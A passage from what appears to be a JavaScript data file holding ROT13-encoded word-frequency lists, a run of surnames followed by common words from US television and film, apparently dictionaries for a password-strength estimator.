g,fgnaaneq,fgnyirl,fbaaraoret,fzvgurl,fvrore,fvpxyrf,fuvanhyg,frtnef,fnatre,fnyzreba,ebgur,evmmv,erfgercb,enyyf,enthfn,dhvebtn,cncrashff,bebcrmn,bxnar,zhqtr,zbmvatb,zbyvaneb,zpivpxre,zptneirl,zpsnyyf,zppenarl,znghf,zntref,yynabf,yvirezber,yvaruna,yrvgare,ynlzba,ynjvat,ynpbhefr,xjbat,xbyyne,xarrynaq,xraargg,xryyrgg,xnatnf,wnamra,uhggre,uhyvat,ubszrvfgre,urjrf,unewb,unovo,thvpr,tehyyba,terttf,tenlre,tenavre,tenoyr,tbjql,tvnaavav,trgpuryy,tnegzna,tneavpn,tnarl,tnyyvzber,srggref,sretrefba,sneybj,snthaqrf,rkyrl,rfgrirf,raqref,rqrasvryq,rnfgrejbbq,qenxrsbeq,qvcnfdhnyr,qrfbhfn,qrfuvryqf,qrrgre,qrqzba,qrobeq,qnhtugrel,phggf,pbhegrznapur,pbhefrl,pbccyr,pbbzrf,pbyyvf,pbtohea,pybcgba,pubdhrggr,punvqrm,pnfgerwba,pnyubba,oheonpu,ohyybpu,ohpuzna,oehua,obuba,oybhtu,onlarf,onefgbj,mrzna,mnpxrel,lneqyrl,lnznfuvgn,jhyss,jvyxra,jvyvnzf,jvpxrefunz,jvoyr,juvcxrl,jrqtrjbegu,jnyzfyrl,jnyxhc,ierrynaq,ireevyy,hznan,genho,fjvatyr,fhzzrl,fgebhcr,fgbpxfgvyy,fgrssrl,fgrsnafxv,fgngyre,fgncc,fcrvtugf,fbynev,fbqreoret,fuhax,fuberl,furjznxre,furvyqf,fpuvssre,fpunax,fpunss,fntref,ebpuba,evfre,evpxrgg,ernyr,entyva,cbyra,cyngn,cvgpbpx,crepviny,cnyra,beban,boreyr,abpren,aninf,anhyg,zhyyvatf,zbagrwnab,zbaerny,zvavpx,zvqqyroebbx,zrrpr,zpzvyyvba,zpphyyra,znhpx,znefuohea,znvyyrg,znunarl,zntare,znpyva,yhprl,yvggreny,yvccvapbgg,yrvgr,yrnxf,ynzneer,whetraf,wrexvaf,wntre,uhejvgm,uhtuyrl,ubgnyvat,ubefgzna,ubuzna,ubpxre,uviryl,uvccf,urffyre,ureznafba,urcjbegu,uryynaq,urqyhaq,unexyrff,unvtyre,thgvrerm,tevaqfgnss,tynagm,tvneqvan,trexra,tnqfqra,svaaregl,sneahz,rapvanf,qenxrf,qraavr,phgyvc,phegfvatre,pbhgb,pbegvanf,pbeol,puvnffba,pneyr,pneonyyb,oevaqyr,obehz,obore,oyntt,oreguvnhzr,ornuz,ongerf,onfavtug,onpxrf,nkgryy,nggreoreel,nyinerf,nyrtevn,jbbqryy,jbwpvrpubjfxv,jvaserr,jvaohfu,jvrfg,jrfare,jnzfyrl,jnxrzna,ireare,gehrk,gensgba,gbzna,gubefra,gurhf,gryyvre,gnyynag,fmrgb,fgebcr,fgvyyf,fvzxvaf,fuhrl,funhy,freiva,frevb,frensva,fnythreb,elrefba,ehqqre,ehnex,ebgure,ebueonhtu,ebueonpu,ebuna,ebtrefba,evfure,errfre,celpr,cebxbc,cevaf,cevror,cerwrna,cvaurveb,crgebar,crgev,crafba,crneyzna,cnevxu,angbyv,zhenxnzv,zhyyvxva,zhyynar,zbgrf,zbeavatfgne,zpirvtu,zptenql,zptnhturl,zppheyrl,znepuna,znafxr,yhfol,yvaqr,yvxraf,yvpba,yrebhk,yrznver,yrtrggr,ynfxrl,yncenqr,yncynag,xbyne,xvggerqtr,xvayrl,xreore,xnantl,wrggba,wnavx,vccbyvgb,vabhlr,uhafvatre,ubjyrl,ubjrel,ubeeryy,ubygunhf,uvare,uvyfba,uvyqreoenaq,unegmyre,uneavfu,unenqn,unafsbeq,unyyvtna,untrqbea,tjlaa,thqvab,terrafgrva,terrne,tenprl,tbhqrnh,tbbqare,tvafohet,tregu,treare,shwvv,sevre,serarggr,sbyzne,syrvfure,syrvfpuznaa,srgmre,rvfrazna,rneuneg,qhchl,qhaxryoretre,qerkyre,qvyyvatre,qvyorpx,qrjnyq,qrzol,qrsbeq,penvar,purfahg,pnfnql,pnefgraf,pneevpx,pnevab,pnevtana,pnapubyn,ohfubat,ohezna,ohbab,oebjaybj,oebnpu,oevggra,oevpxubhfr,oblqra,obhygba,obeynaq,obuere,oyhonhtu,orire,orettera,orarivqrf,nebpub,neraqf,nzrmphn,nyzraqnerm,mnyrjfxv,jvgmry,jvaxsvryq,jvyubvgr,inathaql,inasyrrg,inarggra,inaqretevss,heonafxv,gebvnab,guvobqnhk,fgenhf,fgbarxvat,fgwrna,fgvyyvatf,fgnatr,fcrvpure,fcrrtyr,fzrygmre,fynjfba,fvzzbaqf,fuhggyrjbegu,frecn,fratre,frvqzna,fpujrvtre,fpuybff,fpuvzzry,fpurpugre,fnlyre,fnongvav,ebana,ebqvthrm,evttyrzna,evpuvaf,ernzre,cehagl,cbengu,cyhax,cvynaq,cuvyoebbx,crggvgg,crean,crenyrm,cnfpnyr,cnqhyn,boblyr,aviraf,avpxbyf,zhaqg,zhaqra,zbagvwb,zpznavf,zptenar,zppevzzba,znamv,znatbyq,znyvpx,znune,znqqbpx,ybfrl,yvggra,yrrql,yrniryy,ynqhr,xenua,xyhtr,whaxre,virefra,vzyre,uhegg,uhvmne,uhooreg,ubjvatgba,ubyybzba,ubyqera,ubvfvatgba,urvqra,unhtr,unegvtna,thgveerm,tevssvr,terrauvyy,tenggba,tenangn,tbggsevrq,tregm,tnhgernhk,sheel,sherl,shaqreohet,syvccra,svgmtvooba,qehpxre,qbabtuhr,qvyql,qriref,qrgjrvyre,qrfcerf,qraol,qrtrbetr,phrgb,penafgba,pbheivyyr,pyhxrl,pvevyyb,puviref,pnhqvyyb,ohgren,ohyyhpx,ohpxznfgre,oenhafgrva,oenpnzbagr,obheqrnh,obaarggr".split(","),
us_tv_and_film:"lbh,v,gb,gung,vg,zr,jung,guvf,xabj,v'z,ab,unir,zl,qba'g,whfg,abg,qb,or,lbhe,jr,vg'f,fb,ohg,nyy,jryy,bu,nobhg,evtug,lbh'er,trg,urer,bhg,tbvat,yvxr,lrnu,vs,pna,hc,jnag,guvax,gung'f,abj,tb,uvz,ubj,tbg,qvq,jul,frr,pbzr,tbbq,ernyyl,ybbx,jvyy,bxnl,onpx,pna'g,zrna,gryy,v'yy,url,ur'f,pbhyq,qvqa'g,lrf,fbzrguvat,orpnhfr,fnl,gnxr,jnl,yvggyr,znxr,arrq,tbaan,arire,jr'er,gbb,fur'f,v'ir,fher,bhe,fbeel,jung'f,yrg,guvat,znlor,qbja,zna,irel,gurer'f,fubhyq,nalguvat,fnvq,zhpu,nal,rira,bss,cyrnfr,qbvat,gunax,tvir,gubhtug,uryc,gnyx,tbq,fgvyy,jnvg,svaq,abguvat,ntnva,guvatf,yrg'f,qbrfa'g,pnyy,gbyq,terng,orggre,rire,avtug,njnl,oryvrir,srry,rirelguvat,lbh'ir,svar,ynfg,xrrc,qbrf,chg,nebhaq,fgbc,gurl'er,v'q,thl,vfa'g,nyjnlf,yvfgra,jnagrq,thlf,uhu,gubfr,ovt,ybg,unccrarq,gunaxf,jba'g,gelvat,xvaq,jebat,gnyxvat,thrff,pner,onq,zbz,erzrzore,trggvat,jr'yy,gbtrgure,qnq,yrnir,haqrefgnaq,jbhyqa'g,npghnyyl,urne,onol,avpr,sngure,ryfr,fgnl,qbar,jnfa'g,pbhefr,zvtug,zvaq,rirel,rabhtu,gel,uryy,pnzr,fbzrbar,lbh'yy,jubyr,lbhefrys,vqrn,nfx,zhfg,pbzvat,ybbxvat,jbzna,ebbz,xarj,gbavtug,erny,fba,ubcr,jrag,uzz,unccl,cerggl,fnj,tvey,fve,sevraq,nyernql,fnlvat,arkg,wbo,ceboyrz,zvahgr,guvaxvat,unira'g,urneq,ubarl,znggre,zlfrys,pbhyqa'g,rknpgyl,univat,cebonoyl,unccra,jr'ir,uheg,obl,qrnq,tbggn,nybar,rkphfr,fgneg,xvyy,uneq,lbh'q,gbqnl,pne,ernql,jvgubhg,jnagf,ubyq,jnaan,lrg,frra,qrny,bapr,tbar,zbeavat,fhccbfrq,sevraqf,urnq,fghss,jbeel,yvir,gehgu,snpr,sbetrg,gehr,pnhfr,fbba,xabjf,gryyvat,jvsr,jub'f,punapr,eha,zbir,nalbar,crefba,olr,fbzrobql,urneg,zvff,znxvat,zrrg,naljnl,cubar,ernfba,qnza,ybfg,ybbxf,oevat,pnfr,ghea,jvfu,gbzbeebj,xvqf,gehfg,purpx,punatr,nalzber,yrnfg,nera'g,jbexvat,znxrf,gnxvat,zrnaf,oebgure,ungr,ntb,fnlf,ornhgvshy,tnir,snpg,penml,fvg,nsenvq,vzcbegnag,erfg,sha,xvq,jbeq,jngpu,tynq,rirelbar,fvfgre,zvahgrf,rirelobql,ovg,pbhcyr,jubn,rvgure,zef,srryvat,qnhtugre,jbj,trgf,nfxrq,oernx,cebzvfr,qbbe,pybfr,unaq,rnfl,dhrfgvba,gevrq,sne,jnyx,arrqf,zvar,xvyyrq,ubfcvgny,nalobql,nyevtug,jrqqvat,fuhg,noyr,qvr,cresrpg,fgnaq,pbzrf,uvg,jnvgvat,qvaare,shaal,uhfonaq,nyzbfg,cnl,nafjre,pbby,rlrf,arjf,puvyq,fubhyqa'g,lbhef,zbzrag,fyrrc,ernq,jurer'f,fbhaqf,fbaal,cvpx,fbzrgvzrf,orq,qngr,cyna,ubhef,ybfr,unaqf,frevbhf,fuvg,oruvaq,vafvqr,nurnq,jrrx,jbaqreshy,svtug,cnfg,phg,dhvgr,ur'yy,fvpx,vg'yy,rng,abobql,tbrf,fnir,frrzf,svanyyl,yvirf,jbeevrq,hcfrg,pneyl,zrg,oebhtug,frrz,fbeg,fnsr,jrera'g,yrnivat,sebag,fubg,ybirq,nfxvat,ehaavat,pyrne,svther,ubg,sryg,cneragf,qevax,nofbyhgryl,ubj'f,qnqql,fjrrg,nyvir,frafr,zrnag,unccraf,org,oybbq,nva'g,xvqqvat,yvr,zrrgvat,qrne,frrvat,fbhaq,snhyg,gra,ohl,ubhe,fcrnx,ynql,wra,guvaxf,puevfgznf,bhgfvqr,unat,cbffvoyr,jbefr,zvfgnxr,bbu,unaqyr,fcraq,gbgnyyl,tvivat,urer'f,zneevntr,ernyvmr,hayrff,frk,fraq,arrqrq,fpnerq,cvpgher,gnyxrq,nff,uhaqerq,punatrq,pbzcyrgryl,rkcynva,pregnvayl,fvta,oblf,eryngvbafuvc,ybirf,unve,ylvat,pubvpr,naljurer,shgher,jrveq,yhpx,fur'yy,ghearq,gbhpu,xvff,penar,dhrfgvbaf,boivbhfyl,jbaqre,cnva,pnyyvat,fbzrjurer,guebj,fgenvtug,pbyq,snfg,jbeqf,sbbq,abar,qevir,srryvatf,gurl'yy,zneel,qebc,pnaabg,qernz,cebgrpg,gjragl,fhecevfr,fjrrgurneg,cbbe,ybbxrq,znq,rkprcg,tha,l'xabj,qnapr,gnxrf,nccerpvngr,rfcrpvnyyl,fvghngvba,orfvqrf,chyy,unfa'g,jbegu,furevqna,nznmvat,rkcrpg,fjrne,cvrpr,ohfl,unccravat,zbivr,jr'q,pngpu,creuncf,fgrc,snyy,jngpuvat,xrcg,qneyvat,qbt,ubabe,zbivat,gvyy,nqzvg,ceboyrzf,zheqre,ur'q,rivy,qrsvavgryl,srryf,ubarfg,rlr,oebxr,zvffrq,ybatre,qbyynef,gverq,riravat,fgnegvat,ragver,gevc,avyrf,fhccbfr,pnyz,vzntvar,snve,pnhtug,oynzr,fvggvat,snibe,ncnegzrag,greevoyr,pyrna,yrnea,senfvre,erynk,nppvqrag,jnxr,cebir,fzneg,zrffntr,zvffvat,sbetbg,vagrerfgrq,gnoyr,aofc,zbhgu,certanag,evat,pnershy,funyy,qhqr,evqr,svtherq,jrne,fubbg,fgvpx,sbyybj,natel,jevgr,fgbccrq,ena,fgnaqvat,sbetvir,wnvy,jrnevat,ynqvrf,xvaqn,yhapu,pevfgvna,terrayrr,tbggra,ubcvat,cubror,gubhfnaq,evqtr,cncre,gbhtu,gncr,pbhag,oblsevraq,cebhq,nterr,oveguqnl,gurl'ir,funer,bssre,uheel,srrg,jbaqrevat,qrpvfvba,barf,svavfu,ibvpr,urefrys,jbhyq'ir,zrff,qrfreir,rivqrapr,phgr,qerff,vagrerfgvat,ubgry,rawbl,dhvrg,pbaprearq,fgnlvat,orng,fjrrgvr,zragvba,pybgurf,sryy,arvgure,zzz,svk,erfcrpg,cevfba,nggragvba,ubyqvat,pnyyf,fhecevfrq,one,xrrcvat,tvsg,unqa'g,chggvat,qnex,bjr,vpr,urycvat,abezny,nhag,ynjlre,ncneg,cynaf,wnk,tveysevraq,sybbe,jurgure,rirelguvat'f,obk,whqtr,hcfgnvef,fnxr,zbzzl,cbffvoyl,jbefg,npgvat,npprcg,oybj,fgenatr,fnirq,pbairefngvba,cynar,znzn,lrfgreqnl,yvrq,dhvpx,yngryl,fghpx,qvssrerapr,fgber,fur'q,obhtug,qbhog,yvfgravat,jnyxvat,pbcf,qrrc,qnatrebhf,ohssl,fyrrcvat,puybr,ensr,wbva,pneq,pevzr,tragyrzra,jvyyvat,jvaqbj,jnyxrq,thvygl,yvxrf,svtugvat,qvssvphyg,fbhy,wbxr,snibevgr,hapyr,cebzvfrq,obgure,frevbhfyl,pryy,xabjvat,oebxra,nqivpr,fbzrubj,cnvq,ybfvat,chfu,urycrq,xvyyvat,obff,yvxrq,vaabprag,ehyrf,yrnearq,guvegl,evfx,yrggvat,fcrnxvat,evqvphybhf,nsgreabba,ncbybtvmr,areibhf,punetr,cngvrag,obng,ubj'q,uvqr,qrgrpgvir,cynaavat,uhtr,oernxsnfg,ubeevoyr,njshy,cyrnfher,qevivat,unatvat,cvpxrq,fryy,dhvg,nccneragyl,qlvat,abgvpr,pbatenghyngvbaf,ivfvg,pbhyq'ir,p'zba,yrggre,qrpvqr,sbejneq,sbby,fubjrq,fzryy,frrzrq,fcryy,zrzbel,cvpgherf,fybj,frpbaqf,uhatel,urnevat,xvgpura,zn'nz,fubhyq'ir,ernyvmrq,xvpx,teno,qvfphff,svsgl,ernqvat,vqvbg,fhqqrayl,ntrag,qrfgebl,ohpxf,fubrf,crnpr,nezf,qrzba,yviivr,pbafvqre,cncref,vaperqvoyr,jvgpu,qehax,nggbearl,gryyf,xabpx,jnlf,tvirf,abfr,fxlr,gheaf,xrrcf,wrnybhf,qeht,fbbare,pnerf,cyragl,rkgen,bhggn,jrrxraq,znggref,tbfu,bccbeghavgl,vzcbffvoyr,jnfgr,cergraq,whzc,rngvat,cebbs,fyrcg,neerfg,oerngur,cresrpgyl,jnez,chyyrq,gjvpr,rnfvre,tbva,qngvat,fhvg,ebznagvp,qehtf,pbzsbegnoyr,svaqf,purpxrq,qvibepr,ortva,bhefryirf,pybfre,ehva,fzvyr,ynhtu,gerng,srne,jung'q,bgurejvfr,rkpvgrq,znvy,uvqvat,fgbyr,cnprl,abgvprq,sverq,rkpryyrag,oevatvat,obggbz,abgr,fhqqra,onguebbz,ubarfgyl,fvat,sbbg,erzvaq,punetrf,jvgarff,svaqvat,gerr,qner,uneqyl,gung'yy,fgrny,fvyyl,pbagnpg,grnpu,fubc,cyhf,pbybary,serfu,gevny,vaivgrq,ebyy,ernpu,qvegl,pubbfr,rzretrapl,qebccrq,ohgg,perqvg,boivbhf,ybpxrq,ybivat,ahgf,nterrq,cehr,tbbqolr,pbaqvgvba,thneq,shpxva,tebj,pnxr,zbbq,penc,pelvat,orybat,cnegare,gevpx,cerffher,qerffrq,gnfgr,arpx,ahefr,envfr,ybgf,pneel,jubrire,qevaxvat,gurl'q,oernxvat,svyr,ybpx,jvar,fcbg,cnlvat,nffhzr,nfyrrc,gheavat,ivxv,orqebbz,fubjre,avxbynf,pnzren,svyy,ernfbaf,sbegl,ovttre,abcr,oerngu,qbpgbef,cnagf,sernx,zbivrf,sbyxf,pernz,jvyq,gehyl,qrfx,pbaivapr,pyvrag,guerj,uhegf,fcraqvat,nafjref,fuveg,punve,ebhtu,qbva,frrf,bhtug,rzcgl,jvaq,njner,qrnyvat,cnpx,gvtug,uhegvat,thrfg,neerfgrq,fnyrz,pbashfrq,fhetrel,rkcrpgvat,qrnpba,hasbeghangryl,tbqqnza,obggyr,orlbaq,jurarire,cbby,bcvavba,fgnegf,wrex,frpergf,snyyvat,arprffnel,oneryl,qnapvat,grfgf,pbcl,pbhfva,nurz,gjryir,grff,fxva,svsgrra,fcrrpu,beqref,pbzcyvpngrq,abjurer,rfpncr,ovttrfg,erfgnhenag,tengrshy,hfhny,ohea,nqqerff,fbzrcynpr,fperj,rireljurer,erterg,tbbqarff,zvfgnxrf,qrgnvyf,erfcbafvovyvgl,fhfcrpg,pbeare,ureb,qhzo,greevsvp,jubb,ubyr,zrzbevrf,b'pybpx,grrgu,ehvarq,ovgr,fgraorpx,yvne,fubjvat,pneqf,qrfcrengr,frnepu,cngurgvp,fcbxr,fpner,znenu,nssbeq,frggyr,fgnlrq,purpxvat,uverq,urnqf,pbaprea,oyrj,nypnmne,punzcntar,pbaarpgvba,gvpxrgf,unccvarff,fnivat,xvffvat,ungrq,crefbanyyl,fhttrfg,cercnerq,bagb,qbjafgnvef,gvpxrg,vg'q,ybbfr,ubyl,qhgl,pbaivaprq,guebjvat,xvffrq,yrtf,ybhq,fngheqnl,onovrf,jurer'q,jneavat,zvenpyr,pneelvat,oyvaq,htyl,fubccvat,ungrf,fvtug,oevqr,pbng,pyrneyl,pryroengr,oevyyvnag,jnagvat,sbeerfgre,yvcf,phfgbql,fperjrq,ohlvat,gbnfg,gubhtugf,ernyvgl,yrkvr,nggvghqr,nqinagntr,tenaqsngure,fnzv,tenaqzn,fbzrqnl,ebbs,zneelvat,cbjreshy,tebja,tenaqzbgure,snxr,zhfg'ir,vqrnf,rkpvgvat,snzvyvne,obzo,obhg,unezbal,fpurqhyr,pncnoyr,cenpgvpnyyl,pbeerpg,pyhr,sbetbggra,nccbvagzrag,qrfreirf,guerng,oybbql,ybaryl,funzr,wnpxrg,ubbx,fpnel,vairfgvtngvba,vaivgr,fubbgvat,yrffba,pevzvany,ivpgvz,shareny,pbafvqrevat,oheavat,fgeratgu,uneqre,fvfgref,chfurq,fubpx,chfuvat,urng,pubpbyngr,zvfrenoyr,pbevagubf,avtugzner,oevatf,mnaqre,penfu,punaprf,fraqvat,erpbtavmr,urnygul,obevat,srrq,ratntrq,urnqrq,gerngrq,xavsr,qent,onqyl,uver,cnvag,cneqba,orunivbe,pybfrg,jnea,tbetrbhf,zvyx,fheivir,raqf,qhzc,erag,erzrzorerq,gunaxftvivat,enva,eriratr,cersre,fcner,cenl,qvfnccrnerq,nfvqr,fgngrzrag,fbzrgvzr,zrng,snagnfgvp,oernguvat,ynhtuvat,fgbbq,nssnve,bhef,qrcraqf,cebgrpgvat,whel,oenir,svatref,zheqrerq,rkcynangvba,cvpxvat,oynu,fgebatre,unaqfbzr,haoryvrinoyr,nalgvzr,funxr,bnxqnyr,jurerire,chyyvat,snpgf,jnvgrq,ybhfl,pvephzfgnaprf,qvfnccbvagrq,jrnx,gehfgrq,yvprafr,abguva,genfu,haqrefgnaqvat,fyvc,fbhaqrq,njnxr,sevraqfuvc,fgbznpu,jrncba,guerngrarq,zlfgrel,irtnf,haqrefgbbq,onfvpnyyl,fjvgpu,senaxyl,purnc,yvsrgvzr,qral,pybpx,tneontr,jul'q,grne,rnef,vaqrrq,punatvat,fvatvat,gval,qrprag,nibvq,zrffrq,svyyrq,gbhpurq,qvfnccrne,rknpg,cvyyf,xvpxrq,unez,sbeghar,cergraqvat,vafhenapr,snapl,qebir,pnerq,orybatf,avtugf,yberynv,yvsg,gvzvat,thnenagrr,purfg,jbxr,ohearq,jngpurq,urnqvat,frysvfu,qevaxf,qbyy,pbzzvggrq,ryringbe,serrmr,abvfr,jnfgvat,prerzbal,hapbzsbegnoyr,fgnevat,svyrf,ovxr,fgerff,crezvffvba,guebja,cbffvovyvgl,obeebj,snohybhf,qbbef,fpernzvat,obar,knaqre,jung'er,zrny,ncbybtl,natre,ubarlzbba,onvy,cnexvat,svkrq,jnfu,fgbyra,frafvgvir,fgrnyvat,cubgb,pubfr,yrgf,pbzsbeg,jbeelvat,cbpxrg,zngrb,oyrrqvat,fubhyqre,vtaber,gnyrag,gvrq,tnentr,qvrf,qrzbaf,qhzcrq,jvgpurf,ehqr,penpx,obgurevat,enqne,fbsg,zrnagvzr,tvzzr,xvaqf,sngr,pbapragengr,guebng,cebz,zrffntrf,vagraq,nfunzrq,fbzrguva,znantr,thvyg,vagreehcg,thgf,gbathr,fubr,onfrzrag,fragrapr,chefr,tynffrf,pnova,havirefr,ercrng,zveebe,jbhaq,geniref,gnyy,ratntrzrag,gurencl,rzbgvbany,wrrm,qrpvfvbaf,fbhc,guevyyrq,fgnxr,purs,zbirf,rkgerzryl,zbzragf,rkcrafvir,pbhagvat,fubgf,xvqanccrq,pyrnavat,fuvsg,cyngr,vzcerffrq,fzryyf,genccrq,nvqna,xabpxrq,punezvat,nggenpgvir,nethr,chgf,juvc,rzoneenffrq,cnpxntr,uvggvat,ohfg,fgnvef,nynez,cher,anvy,areir,vaperqvoyl,jnyxf,qveg,fgnzc,greevoyl,sevraqyl,qnzarq,wbof,fhssrevat,qvfthfgvat,fgbccvat,qryvire,evqvat,urycf,qvfnfgre,onef,pebffrq,genc,gnyxf,rttf,puvpx,guerngravat,fcbxra,vagebqhpr,pbasrffvba,rzoneenffvat,ontf,vzcerffvba,tngr,erchgngvba,cerfragf,pung,fhssre,nethzrag,gnyxva,pebjq,ubzrjbex,pbvapvqrapr,pnapry,cevqr,fbyir,ubcrshyyl,cbhaqf,cvar,zngr,vyyrtny,trarebhf,bhgsvg,znvq,ongu,chapu,sernxrq,orttvat,erpnyy,rawblvat,cercner,jurry,qrsraq,fvtaf,cnvashy,lbhefryirf,znevf,gung'q,fhfcvpvbhf,pbbxvat,ohggba,jnearq,fvkgl,cvgl,lryyvat,njuvyr,pbasvqrapr,bssrevat,cyrnfrq,cnavp,uref,trggva,ershfr,tenaqcn,grfgvsl,pubvprf,pehry,zragny,tragyrzna,pbzn,phggvat,cebgrhf,thrfgf,rkcreg,orarsvg,snprf,whzcrq,gbvyrg,farnx,unyybjrra,cevinpl,fzbxvat,erzvaqf,gjvaf,fjvat,fbyvq,bcgvbaf,pbzzvgzrag,pehfu,nzohynapr,jnyyrg,tnat,ryrira,bcgvba,ynhaqel,nffher,fgnlf,fxvc,snvy,qvfphffvba,pyvavp,orgenlrq,fgvpxvat,oberq,znafvba,fbqn,furevss,fhvgr,unaqyrq,ohfgrq,ybnq,unccvre,fghqlvat,ebznapr,cebprqher,pbzzvg,nffvtazrag,fhvpvqr,zvaqf,fjvz,lryy,yynaivrj,punfvat,cebcre,oryvrirf,uhzbe,ubcrf,ynjlref,tvnag,yngrfg,rfpncrq,cnerag,gevpxf,vafvfg,qebccvat,purre,zrqvpngvba,syrfu,ebhgvar,fnaqjvpu,unaqrq,snyfr,orngvat,jneenag,njshyyl,bqqf,gerngvat,guva,fhttrfgvat,srire,fjrng,fvyrag,pyrire,fjrngre,znyy,funevat,nffhzvat,whqtzrag,tbbqavtug,qvibeprq,fheryl,fgrcf,pbasrff,zngu,yvfgrarq,pbzva,nafjrerq,ihyarenoyr,oyrff,qernzvat,puvc,mreb,cvffrq,angr,xvyyf,grnef,xarrf,puvyy,oenvaf,hahfhny,cnpxrq,qernzrq,pher,ybbxva,tenir,purngvat,oernxf,ybpxre,tvsgf,njxjneq,guhefqnl,wbxvat,ernfbanoyr,qbmra,phefr,dhnegreznvar,zvyyvbaf,qrffreg,ebyyvat,qrgnvy,nyvra,qryvpvbhf,pybfvat,inzcverf,jber,gnvy,frpher,fnynq,zheqrere,fcvg,bssrafr,qhfg,pbafpvrapr,oernq,nafjrevat,ynzr,vaivgngvba,tevrs,fzvyvat,certanapl,cevfbare,qryvirel,thneqf,ivehf,fuevax,serrmvat,jerpx,znffvzb,jver,grpuavpnyyl,oybja,nakvbhf,pnir,ubyvqnlf,pyrnerq,jvfurf,pnevat,pnaqyrf,obhaq,punez,chyfr,whzcvat,wbxrf,obbz,bppnfvba,fvyrapr,abafrafr,sevtugrarq,fyvccrq,qvzren,oybjvat,eryngvbafuvcf,xvqanccvat,fcva,gbby,ebkl,cnpxvat,oynzvat,jenc,bofrffrq,sehvg,gbegher,crefbanyvgl,gurer'yy,snvel,arprffnevyl,friragl,cevag,zbgry,haqrejrne,tenzf,rkunhfgrq,oryvrivat,sernxvat,pnershyyl,genpr,gbhpuvat,zrffvat,erpbirel,vagragvba,pbafrdhraprf,oryg,fnpevsvpr,pbhentr,rawblrq,nggenpgrq,erzbir,grfgvzbal,vagrafr,urny,qrsraqvat,hasnve,eryvrirq,yblny,fybjyl,ohmm,nypbuby,fhecevfrf,cflpuvngevfg,cynva,nggvp,jub'q,havsbez,greevsvrq,pyrnarq,mnpu,guerngra,sryyn,rarzvrf,fngvfsvrq,vzntvangvba,ubbxrq,urnqnpur,sbetrggvat,pbhafrybe,naqvr,npgrq,onqtr,anghenyyl,sebmra,fnxrf,nccebcevngr,gehax,qhaab,pbfghzr,fvkgrra,vzcerffvir,xvpxvat,whax,tenoorq,haqrefgnaqf,qrfpevor,pyvragf,bjaf,nssrpg,jvgarffrf,fgneivat,vafgvapgf,unccvyl,qvfphffvat,qrfreirq,fgenatref,fheirvyynapr,nqzver,dhrfgvbavat,qenttrq,onea,qrrcyl,jenccrq,jnfgrq,grafr,ubcrq,sryynf,ebbzzngr,zbegny,snfpvangvat,fgbcf,neenatrzragf,ntraqn,yvgrenyyl,cebcbfr,ubarfgl,haqrearngu,fnhpr,cebzvfrf,yrpgher,rvtugl,gbea,fubpxrq,onpxhc,qvssreragyl,avargl,qrpx,ovbybtvpny,currof,rnfr,perrc,jnvgerff,gryrcubar,evccrq,envfvat,fpengpu,evatf,cevagf,gurr,nethvat,rcuenz,nfxf,bbcf,qvare,naablvat,gnttreg,fretrnag,oynfg,gbjry,pybja,unovg,perngher,orezhqn,fanc,ernpg,cnenabvq,unaqyvat,rngra,gurencvfg,pbzzrag,fvax,ercbegre,ahefrf,orngf,cevbevgl,vagreehcgvat,jnerubhfr,yblnygl,vafcrpgbe,cyrnfnag,rkphfrf,guerngf,thrffvat,graq,cenlvat,zbgvir,hapbafpvbhf,zlfgrevbhf,haunccl,gbar,fjvgpurq,enccncbeg,fbbxvr,arvtuobe,ybnqrq,fjber,cvff,onynapr,gbff,zvfrel,guvrs,fdhrrmr,ybool,tbn'hyq,trrm,rkrepvfr,sbegu,obbxrq,fnaqohet,cbxre,rvtugrra,q'lbh,ohel,rirelqnl,qvttvat,perrcl,jbaqrerq,yvire,uzzz,zntvpny,svgf,qvfphffrq,zbeny,urycshy,frnepuvat,syrj,qrcerffrq,nvfyr,pevf,nzra,ibjf,arvtuobef,qnea,pragf,neenatr,naahyzrag,hfryrff,nqiragher,erfvfg,sbhegrra,pryroengvat,vapu,qrog,ivbyrag,fnaq,grny'p,pryroengvba,erzvaqrq,cubarf,cncrejbex,rzbgvbaf,fghoobea,cbhaq,grafvba,fgebxr,fgrnql,bireavtug,puvcf,orrs,fhvgf,obkrf,pnffnqvar,pbyyrpg,gentrql,fcbvy,ernyz,jvcr,fhetrba,fgergpu,fgrccrq,arcurj,arng,yvzb,pbasvqrag,crefcrpgvir,pyvzo,chavfuzrag,svarfg,fcevatsvryq,uvag,sheavgher,oynaxrg,gjvfg,cebprrq,sevrf,jbeevrf,avrpr,tybirf,fbnc,fvtangher,qvfnccbvag,penjy,pbaivpgrq,syvc,pbhafry,qbhogf,pevzrf,npphfvat,funxvat,erzrzorevat,unyyjnl,unysjnl,obgurerq,znqnz,tngure,pnzrenf,oynpxznvy,flzcgbzf,ebcr,beqvanel,vzntvarq,pvtnerggr,fhccbegvir,rkcybfvba,genhzn,bhpu,shevbhf,purng,nibvqvat,jurj,guvpx,bbbu,obneqvat,nccebir,hetrag,fuuu,zvfhaqrefgnaqvat,qenjre,cubal,vagresrer,pngpuvat,onetnva,gentvp,erfcbaq,chavfu,cragubhfr,gubh,enpu,buuu,vafhyg,ohtf,orfvqr,orttrq,nofbyhgr,fgevpgyl,fbpxf,frafrf,farnxvat,erjneq,cbyvgr,purpxf,gnyr,culfvpnyyl,vafgehpgvbaf,sbbyrq,oybjf,gnool,ovggre,nqbenoyr,l'nyy,grfgrq,fhttrfgvba,wrjryel,nyvxr,wnpxf,qvfgenpgrq,furygre,yrffbaf,pbafgnoyr,pvephf,nhqvgvba,ghar,fubhyqref,znfx,urycyrff,srrqvat,rkcynvaf,fhpxrq,eboorel,bowrpgvba,orunir,inyhnoyr,funqbjf,pbhegebbz,pbashfvat,gnyragrq,fznegre,zvfgnxra,phfgbzre,ovmneer,fpnevat,zbgureshpxre,nyreg,irppuvb,erireraq,sbbyvfu,pbzcyvzrag,onfgneqf,jbexre,jurrypunve,cebgrpgvir,tragyr,erirefr,cvpavp,xarr,pntr,jvirf,jrqarfqnl,ibvprf,gbrf,fgvax,fpnerf,cbhe,purngrq,fyvqr,ehvavat,svyyvat,rkvg,pbggntr,hcfvqr,cebirf,cnexrq,qvnel,pbzcynvavat,pbasrffrq,cvcr,zreryl,znffntr,pubc,fcvyy,cenlre,orgenl,jnvgre,fpnz,engf,senhq,oehfu,gnoyrf,flzcngul,cvyy,svygul,friragrra,rzcyblrr,oenpryrg,cnlf,snveyl,qrrcre,neevir,genpxvat,fcvgr,furq,erpbzzraq,bhtugn,anaal,zrah,qvrg,pbea,ebfrf,cngpu,qvzr,qrinfgngrq,fhogyr,ohyyrgf,ornaf,cvyr,pbasvez,fgevatf,cnenqr,obeebjrq,gblf,fgenvtugra,f